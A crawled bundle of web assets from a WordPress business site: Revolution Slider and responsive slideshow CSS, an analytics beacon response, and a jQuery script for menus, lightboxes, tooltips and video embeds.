.tp-bullets.hidebullets					{
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
												-moz-opacity: 0;
												-khtml-opacity: 0;
												opacity: 0;
											}


.tp-bullets.simplebullets.navbar						{ 	border:1px solid #666; border-bottom:1px solid #444; background:url(../images/assets/boxed_bgtile.png); height:40px; padding:0px 10px;  }

.tp-bullets.simplebullets.navbar-old					{ 	 background:url(../images/assets/navigdots_bgtile.png); height:35px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;}


.tp-bullets.simplebullets.round .bullet					{	cursor:pointer; position:relative;	background:url(../images/assets/bullet.png) no-Repeat top left;	width:16px;	height:16px;  margin-right:0px; float:left; margin-top:-10px; margin-left:3px;}
.tp-bullets.simplebullets.round .bullet.last			{	margin-right:3px;}

.tp-bullets.simplebullets.round-old .bullet				{	cursor:pointer; position:relative;	background:url(../images/assets/bullets.png) no-Repeat bottom left;	width:17px;	height:17px; margin-right:5px; float:left; margin-top:-8px; margin-top:0px\0/;}
.tp-bullets.simplebullets.round-old .bullet.last		{	margin-right:0px;}


/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square .bullet				{	cursor:pointer; position:relative;	background:url(../images/assets/bullets2.png) no-Repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:-10px;}
.tp-bullets.simplebullets.square .bullet.last			{	margin-right:0px;}


/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square-old .bullet			{	cursor:pointer; position:relative;	background:url(../images/assets/bullets2.png) no-Repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:-10px;}
.tp-bullets.simplebullets.square-old .bullet.last		{	margin-right:0px;}


/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar .bullet			{	cursor:pointer; position:relative;	background:url(../images/assets/bullet_boxed.png) no-Repeat top left;	width:18px;	height:19px;   margin-right:5px; float:left; margin-top:10px;}

.tp-bullets.simplebullets.navbar .bullet.first		{	margin-left:0px !important;}
.tp-bullets.simplebullets.navbar .bullet.last		{	margin-right:0px !important;}



/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar-old .bullet			{	cursor:pointer; position:relative;	background:url(../images/assets/navigdots.png) no-Repeat bottom left;	width:15px;	height:15px;  margin-left:5px !important; margin-right:5px !important;float:left; margin-top:10px;}
.tp-bullets.simplebullets.navbar-old .bullet.first		{	margin-left:0px !important;}
.tp-bullets.simplebullets.navbar-old .bullet.last		{	margin-right:0px !important;}


.tp-bullets.simplebullets .bullet:hover,
.tp-bullets.simplebullets .bullet.selected				{	background-position:top left; }

.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.navbar .bullet:hover,
.tp-bullets.simplebullets.navbar .bullet.selected		{	background-position:bottom left; }



/*************************************
	-	TP ARROWS 	-
**************************************/
.tparrows												{	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
															-moz-opacity: 1;
															-khtml-opacity: 1;
															opacity: 1;
															-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;

														}
.tparrows.hidearrows									{
															-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
															-moz-opacity: 0;
															-khtml-opacity: 0;
															opacity: 0;
														}
.tp-leftarrow											{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/large_left.png) no-Repeat top left;	width:35px;	height:75px;   }
.tp-rightarrow											{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/large_right.png) no-Repeat top left;	width:35px;	height:75px;   }
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
.tp-leftarrow											{	background:url(../images/assets/large_left@2x.png) no-Repeat top left;	background-size: 35px 150px;   }
.tp-rightarrow											{	background:url(../images/assets/large_right@2x.png) no-Repeat top left;	background-size: 35px 150px;   }
}


.tp-leftarrow.round										{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/small_left.png) no-Repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left; margin-top:-7px;	}
.tp-rightarrow.round									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/small_right.png) no-Repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left;	margin-top:-7px;}


.tp-leftarrow.round-old									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrow_left.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left; margin-top:-13px;	}
.tp-rightarrow.round-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrow_right.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left;	margin-top:-13px;}


.tp-leftarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/small_left_boxed.png) no-Repeat top left;	width:20px;	height:15px;   float:left;	margin-right:6px; margin-top:12px;}
.tp-rightarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/small_right_boxed.png) no-Repeat top left;	width:20px;	height:15px;   float:left;	margin-left:6px; margin-top:12px;}


.tp-leftarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrowleft.png) no-Repeat top left;		width:9px;	height:16px;   float:left;	margin-right:6px; margin-top:10px;}
.tp-rightarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrowright.png) no-Repeat top left;	width:9px;	height:16px;   float:left;	margin-left:6px; margin-top:10px;}

.tp-leftarrow.navbar-old.thumbswitharrow				{	margin-right:10px; }
.tp-rightarrow.navbar-old.thumbswitharrow				{	margin-left:0px; }

.tp-leftarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrow_left2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:-9px;}
.tp-rightarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrow_right2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:-9px;}


.tp-leftarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrow_left2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:-9px;}
.tp-rightarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrow_right2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:-9px;}


.tp-leftarrow.default									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/large_left.png) no-Repeat 0 0; background:url(../images/assets/large_left.png) no-Repeat 0 0\0/ !important;	width:35px;	height:75px;

														}
.tp-rightarrow.default									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/large_right.png) no-Repeat 0 0; background:url(../images/assets/large_right.png) no-Repeat 0 0\0/ !important; width:35px;	height:75px;

														}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
.tp-leftarrow.default										{	background:url(../images/assets/large_left@2x.png) no-Repeat 0 0;	background-size: 35px 150px;   }
.tp-rightarrow.default										{	background:url(../images/assets/large_right@2x.png) no-Repeat 0 0;	background-size: 35px 150px;   }		
}




.tp-leftarrow:hover,
.tp-rightarrow:hover 									{	background-position:bottom left; }






/****************************************************************************************************
	-	TP THUMBS 	-
*****************************************************************************************************

 - tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)

 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px)

 *****************************************************************************************************/


.tp-bullets.tp-thumbs						{	z-index:1000; position:absolute; padding:3px;background-color:#fff;
												width:500px;height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												margin-top:-50px;
											}


.fullwidthbanner-container .tp-thumbs		{  padding:3px;}

.tp-bullets.tp-thumbs .tp-mask				{	width:500px; height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												overflow:hidden; position:relative;}


.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer	{	width:5000px; position:absolute;}

.tp-bullets.tp-thumbs .bullet				{   width:100px; height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */
												cursor:pointer; overflow:hidden;background:none;margin:0;float:left;
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
												/*filter: alpha(opacity=50);	*/
												-moz-opacity: 0.5;
												-khtml-opacity: 0.5;
												opacity: 0.5;

												-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;
											}


.tp-bullets.tp-thumbs .bullet:hover,
.tp-bullets.tp-thumbs .bullet.selected		{ 	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";

												-moz-opacity: 1;
												-khtml-opacity: 1;
												opacity: 1;
											}
.tp-thumbs img								{	width:100%; }


/************************************
		-	TP BANNER TIMER		-
*************************************/
.tp-bannertimer								{	width:100%; height:4px; background:url(../images/assets/timer.png); position:absolute; z-index:200; filter: alpha(opacity=40); -moz-opacity:0.4; -khtml-opacity: 0.4; opacity: 0.4;}
.tp-bannertimer.tp-bottom					{	bottom:0px !important;height:4px;}
.tp-bannertimer.tp-top						{	top:0px !important;height:4px;}




/***************************************
	-	RESPONSIVE SETTINGS 	-
****************************************/


	@media only screen and (min-width: 768px) and (max-width: 959px) {

	 }



	@media only screen and (min-width: 480px) and (max-width: 767px) {
			.responsive .tp-bullets.tp-thumbs				{	width:300px !important; height:30px !important;}
			.responsive .tp-bullets.tp-thumbs .tp-mask		{	width:300px !important; height:30px !important;}
			.responsive .tp-bullets.tp-thumbs .bullet		{	width:60px !important;height:30px !important;}

	}

    @media only screen and (min-width: 0px) and (max-width: 479px) {
				.responsive .tp-bullets	{	display:none}
				.responsive .tparrows	{	display:none;}
	}





/*********************************************

	-	BASIC SETTINGS FOR THE BANNER	-

***********************************************/

 .tp-simpleresponsive img {
		-moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;
}



.tp-simpleresponsive a{	text-decoration:none;}

.tp-simpleresponsive ul {
	list-style:none;
	padding:0;
	margin:0;
}

.tp-simpleresponsive >ul >li{
	list-stye:none;
	position:absolute;
	visibility:hidden;
}
/*  CAPTION SLIDELINK   **/
.caption.slidelink a div,
.tp-caption.slidelink a div {	width:10000px; height:10000px;  background:url(../images/assets/coloredbg.png) repeat;}

.tp-loader 	{	background:url(../images/assets/loader.gif) no-repeat 10px 10px; background-color:#fff;  margin:-22px -22px; top:50%; left:50%; z-index:10000; position:absolute;width:44px;height:44px;
				border-radius: 3px;
				-moz-border-radius: 3px;
				-webkit-border-radius: 3px;
			}


.tp-transparentimg {	content:"url(../images/assets/transparent.png)"}
.tp-3d				{	-webkit-transform-style: preserve-3d;
						 -webkit-transform-origin: 50% 50%;
					}



--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/themes/pro/css/media-slideshow.css
body_size: 672
content:
/*-----------------------------------------------------------------------------

REVOLUTION RESPONSIVE BASIC STYLES OF HTML DOCUMENT

Screen Stylesheet

version:   	1.0
date:      	26/06/12
author:		themepunch
email:     	support@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/



  /*********************************************************************************************
		-	SET THE SCREEN SIZES FOR THE BANNER IF YOU WISH TO MAKE THE BANNER RESPONSIVE 	-
  **********************************************************************************************/


 /*	THE MEDIA CHOOSER TO SET DIFFERENT SIZES OF THE CONTAINER DEPENDING ON THE SCREEN SIZE    */
   @media only screen and (max-width : 1024px) {
		 .banner, .rev_slider_wrapper, #slideshow-container{width:100%; height:100% !important;}
   }
  
  
   @media only screen and (min-width: 768px) and (max-width: 959px) {
		 .banner, .rev_slider_wrapper, #slideshow-container{width:100%; height:100% !important;}
		.general_caption h1 {font-size:28px !important;} 
		.general_caption h2 {font-size:24px !important;}
		.general_caption p {font-size:13px !important; line-height:20px !important;}
		.general_caption p.lead {font-size:13px !important; line-height:20px !important;}
		.general_caption p.lead-alt {font-size:13px !important; line-height:20px !important;}
		.tp-caption a.button {width: 96% !important; font-size:12px !important;}
		.pst_media {margin-top:-8px !important;}
		.pst_media2 {margin-left:12px !important;}
		.pst_media3 {margin-left:-6px !important; margin-top:-9px !important;}
		.pst_media4 {margin-top:5px !important;}
		.pst_media5 {margin-top:10px !important;}
		.pst_media6 {margin-top:-10px !important;}
		.pst_media7 {margin-top:14px !important;}
		.pst_media8 {margin-top:14px !important; margin-left:29px !important;}
		.pst_media9 {margin-left:10px !important;}
		.pst_media10 {margin-left:20px !important;}
		.pst_media11 {margin-left:30px !important;}
   }

   @media only screen and (min-width: 480px) and (max-width: 767px) {
		 .banner, .rev_slider_wrapper, #slideshow-container{width:100%; height:100% !important;}
		.general_caption h1 {font-size:24px !important;} 
		.general_caption h1.handwrite {display:none !important;} 
		.general_caption h2 {font-size:20px !important;}
		.general_caption h3.border3 {font-size:16px !important; padding:3px 13px 5px 13px !important; margin-left:25px !important;} 
		.general_caption p {display: none !important;}
		.general_caption p.lead {display: none !important;}
		.general_caption p.lead-alt {display: none !important;}
		.tp-caption a.button {display: none !important;}
		.pst_media {display: none !important;}
		.pst_media2 {margin-top:10px !important; margin-left:-10px !important;}
		.pst_media3 {display: none !important;}
		.pst_media6 {margin-top:35px !important; margin-left:20px !important;}
		.pst_media9 {margin-left:20px !important; margin-top:-30px !important;}
		.pst_media10 {margin-left:40px !important; margin-top:-30px !important;}
		.pst_media11 {margin-left:60px !important; margin-top:-30px !important;}
		.pst_media12 {margin-top:30px !important; margin-left:24px !important;}
		.pst_media13 {margin-left:125px !important;}
		.pst_media14 {margin-top:48px !important; margin-left:20px !important;}
		.pst_media15 {margin-top:-30px !important;}
		.media_hide {display: none !important;}
   }

   @media only screen and (min-width: 0px) and (max-width: 479px) {
		 .banner, .rev_slider_wrapper, #slideshow-container{width:100%; height:100% !important;}
		.general_caption h1 {font-size:18px !important;} 
		.general_caption h1.handwrite {display:none !important;} 
		.general_caption h1.btm-line {border-bottom:2px solid #fff !important; padding-bottom:6px !important;}
		.general_caption h2 {font-size:16px !important;}
		.general_caption h3.border3 {font-size:12px !important; padding:1px 7px 3px 7px !important; margin-left:12px !important; margin-top:-8px;} 
		.general_caption p {display: none !important;}
		.general_caption p.lead {display: none !important;}
		.general_caption p.lead-alt {display: none !important;}
		.general_caption .circle-border {display:none !important;}
		.tp-caption a.button {display: none !important;}
		.pst_media {display: none !important;}
		.pst_media2 {margin-top:3px !important; margin-left:-37px !important;}
		.pst_media6 {margin-top:22px !important; margin-left:12px !important;}
		.pst_media9 {display: none !important;}
		.pst_media10 {display: none !important;}
		.pst_media11 {display: none !important;}
		.pst_media12 {margin-top:12px !important; margin-left:12px !important;}
		.pst_media13 {margin-left:72px !important;}
		.pst_media14 {margin-top:22px !important; margin-left:10px !important;}
		.pst_media15 {display: none !important;}
		.pst_media16 {margin-top:22px !important; margin-left:-42px !important;}
		.pst_media17 {margin-top:-8px !important; margin-left:-47px !important;}
		.pst_media18 {margin-top:22px !important; margin-right:-42px !important;}
		.media_hide {display: none !important;}
   }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=481436986&t=pageview&_s=1&dl=https%3A%2F%2Fwww.onetouchsms.in%2Fclient_item%2Fmy-taxi%2F&ul=en-us%40posix&dt=My%20Taxi%20%7C%20Onetouch%20Business%20Solutions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=825653133&gjid=1474992372&cid=1656943224.1769782622&tid=UA-56327978-1&_gid=1667222834.1769782622&_r=1&_slc=1&z=1796581213
body_size: -451
content:
2,cG-VPN9F42TZS

--- FILE ---
content_type: text/javascript
request_url: https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.theme.functions.js
body_size: 1983
content:
jQuery(document).ready(function() {
	
	//Retina Image
	jQuery('img.retina').retina('@2x');
								
	jQuery('audio,video').mediaelementplayer();
	
	
	//Fancybox Jquery
	jQuery(".fancybox").fancybox({
		padding: 0,
		openEffect : 'elastic',
		openSpeed  : 250,
		closeEffect : 'elastic',
		closeSpeed  : 250,
		closeClick : true,
		helpers : {
			overlay : {opacity : 0.65},
			media : {}
		}
	});
	
	jQuery('#menu').superfish();
	
	//TinyNav Jquery
    jQuery("#menu").tinyNav({
	active: 'current_page_item', // Set the "active" class for default menu
	label: '' // String: Sets the <label> text for the <select> (if not set, no label will be added)
	});

	//Search Panel
	jQuery(".trigger").click(function(){jQuery(".search-panel").toggle("fast");$(this).toggleClass("active");return false});
	
	
	
});




//*** To top Jquery ***//
(function($){$.fn.UItoTop=function(options){var defaults={text:'<i class="icon-chevron-up"></i>',min:200,inDelay:600,outDelay:400,containerID:'toTop',containerHoverID:'toTopHover',scrollSpeed:1200,easingType:'linear'},settings=$.extend(defaults,options),containerIDhash='#'+settings.containerID,containerHoverIDHash='#'+settings.containerHoverID;$('body').append('<a href="#" id="'+settings.containerID+'">'+settings.text+'</a>');$(containerIDhash).hide().on('click.UItoTop',function(){$('html, body').animate({scrollTop:0},settings.scrollSpeed,settings.easingType);$('#'+settings.containerHoverID,this).stop().animate({'opacity':0},settings.inDelay,settings.easingType);return false;}).prepend('<span id="'+settings.containerHoverID+'"></span>').hover(function(){$(containerHoverIDHash,this).stop().animate({'opacity':1},600,'linear');},function(){$(containerHoverIDHash,this).stop().animate({'opacity':0},700,'linear');});$(window).scroll(function(){var sd=$(window).scrollTop();if(typeof document.body.style.maxHeight==="undefined"){$(containerIDhash).css({'position':'absolute','top':sd+$(window).height()-50});}
if(sd>settings.min)
$(containerIDhash).fadeIn(settings.inDelay);else
$(containerIDhash).fadeOut(settings.Outdelay);});};})(jQuery);
jQuery().UItoTop({ easingType: 'easeOutQuart' });	



//*** Tooltip ***//
jQuery( document ).ready( function()
{
	var targets = jQuery( '[class=tooltip]' ),
		target	= false,
		tooltip = false,
		title	= false;

	targets.bind( 'mouseenter', function()
	{
		target	= jQuery( this );
		tip		= target.attr( 'title' );
		tooltip	= jQuery( '<div id="tooltip"></div>' );

		if( !tip || tip == '' )
			return false;

		target.removeAttr( 'title' );
		tooltip.css( 'opacity', 0 )
			   .html( tip )
			   .appendTo( 'body' );

		var init_tooltip = function()
		{
			if( jQuery( window ).width() < tooltip.outerWidth() * 1.5 )
				tooltip.css( 'max-width', jQuery( window ).width() / 2 );
			else
				tooltip.css( 'max-width', 340 );

			var pos_left = target.offset().left + ( target.outerWidth() / 2 ) - ( tooltip.outerWidth() / 2 ),
				pos_top	 = target.offset().top - tooltip.outerHeight() - 20;

			if( pos_left < 0 )
			{
				pos_left = target.offset().left + target.outerWidth() / 2 - 20;
				tooltip.addClass( 'left' );
			}
			else
				tooltip.removeClass( 'left' );

			if( pos_left + tooltip.outerWidth() > jQuery( window ).width() )
			{
				pos_left = target.offset().left - tooltip.outerWidth() + target.outerWidth() / 2 + 20;
				tooltip.addClass( 'right' );
			}
			else
				tooltip.removeClass( 'right' );

			if( pos_top < 0 )
			{
				var pos_top	 = target.offset().top + target.outerHeight();
				tooltip.addClass( 'top' );
			}
			else
				tooltip.removeClass( 'top' );

			tooltip.css( { left: pos_left, top: pos_top } )
				   .animate( { top: '+=10', opacity: 1 }, 50 );
		};

		init_tooltip();
		jQuery( window ).resize( init_tooltip );

		var remove_tooltip = function()
		{
			tooltip.animate( { top: '-=10', opacity: 0 }, 50, function()
			{
				jQuery( this ).remove();
			});

			target.attr( 'title', tip );
		};

		target.bind( 'mouseleave', remove_tooltip );
		tooltip.bind( 'click', remove_tooltip );
	});
});	



//Detect Video
(function($){
	function detectVideo(){
		var flash_object = '<object style="z-index:0;" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="585" height="345"><param name="wmode" value="transparent" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="585" height="345" wmode="transparent"></embed></object>';
		var quicktime_object = '<object classid="clsid:02bf25d5-8c17-4b23-bc80-d3488abddc6b" codebase="http://www.apple.com/qtactivex/qtplugin.cab#version=6,0,2,0" height="345" width="585"><param name="src" value="{path}"><param name="autoplay" value="false"><param name="scale" value="tofit"><param name="type" value="video/quicktime"><embed src="{path}" scale="tofit" height="345" width="585" autoplay="false" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>';
		var iframe_object = '<iframe src="{path}" frameborder="0" allowfullscreen></iframe>';
		var toInject = "";
		
		var divWrapper = $('.video-container, .video-container-post');
		var ObjectP = divWrapper.find('a');
		
		switch(ObjectP.attr('rel')){
		  
					case 'youtube':
						//movie = 'http://www.youtube.com/v/'+igrab_param('v', ObjectP.attr('href'));
						movie = ObjectP.attr('href');
						toInject = iframe_object.replace(/{path}/g,movie);
					break;
					
					case 'vimeo':
						//movie = "http://vimeo.com/moogaloop.swf?clip_id="+ movie_id.replace('http://vimeo.com/','');
						movie = ObjectP.attr('href');
					    toInject = iframe_object.replace(/{path}/g,movie);
					break;
					
          case 'flash':
						movie = ObjectP.attr('href');
						toInject = flash_object.replace(/{path}/g,movie);
					break;
					
					case 'quicktime':
						movie = ObjectP.attr('href');
						toInject = quicktime_object.replace(/{path}/g,movie);
					break;
		}
		
		divWrapper.html(toInject);
		
	function igrab_param(name,url){
	  name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
	  var regexS = "[\\?&]"+name+"=([^&#]*)";
	  var regex = new RegExp( regexS );
	  var results = regex.exec( url );
	  if( results == null )
	    return "";
	  else
	    return results[1];
	}	
	
  }
  $(document).ready(function(){detectVideo();});
	
})(jQuery); 